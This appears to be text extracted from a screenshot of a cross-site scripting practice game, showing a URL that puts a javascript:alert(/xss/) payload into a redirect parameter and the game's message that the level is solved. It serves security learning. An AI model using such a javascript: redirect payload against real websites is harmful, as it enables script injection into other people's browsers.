 www.xssgame.com/f/__58a1wgqGgI/confirm?next=javascript:alert(/xss/)
百度 文章 安全论坛 writeup 博客 文档查阅 练习平台 在线工具平台
www.xssgame.com 显示
Congratulations, you executed an alert:
/xss/
You can now advance to the next level.
确定
Name
confirm?next=javascript:alert(/xss/)
js_frame.js
googlereader-logo.png
nks for signing up, you will be redirected soon...
vel solved! Click here to access the next level.